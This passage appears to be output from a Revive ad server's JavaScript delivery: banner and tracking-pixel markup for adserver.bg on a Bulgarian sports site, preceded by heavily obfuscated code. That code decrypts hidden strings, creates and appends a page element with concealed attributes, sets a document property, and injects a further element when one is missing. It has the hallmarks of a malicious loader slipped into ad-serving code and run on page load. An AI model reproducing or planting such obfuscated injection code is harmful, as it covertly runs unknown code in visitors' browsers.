_0x32e09b=document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x3]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x4]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x7]),_0x2e7870[0x15]),pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x8]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x9]),_0x2e7870[0x15]),pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xa]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x6]),_0x2e7870[0x15]),_0x19c059);document[_0x1c5e(\"0x33\")][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xe]),_0x2e7870[0x15])](_0x32e09b);document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xf]),_0x2e7870[0x15])]=_0x59ef01+_0x5cc892;}}}}var fLkSwMzxV94aKwV=[_0x1c5e(\"0x17\"),_0x1c5e(\"0x25\"),_0x1c5e(\"0x1f\"),_0x1c5e(\"0x30\"),\"RliOHtxL2+jiOtbU9VSmkg==\",_0x1c5e(\"0x1a\")];var elementExists=document[pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x0]),fLkSwMzxV94aKwV[0x2])](pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x1]),fLkSwMzxV94aKwV[0x2]));if(!elementExists){document[pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x3]),fLkSwMzxV94aKwV[0x5])](pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x4]),fLkSwMzxV94aKwV[0x5]),c3b3ZZuvV4MlbT());}<"+"/script><"+"a href=\'http://adserver.bg/revive/www/delivery/ck.php?oaparams=2__bannerid=91__zoneid=15__cb=1839472eca__oadest=https%3A%2F%2Ftopvesti.bg\' target=\'_blank\'><"+"img src=\'http://adserver.bg/revive/www/images/cf648648a1814d0dfeb4e471e2934a85.jpg\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_1839472eca\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://adserver.bg/revive/www/delivery/lg.php?bannerid=91&amp;campaignid=34&amp;zoneid=15&amp;loc=http%3A%2F%2Fwww.4sport.bg%2Flov-i-ribolov%3Fpage%3D2&amp;cb=1839472eca\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_24aa2731);
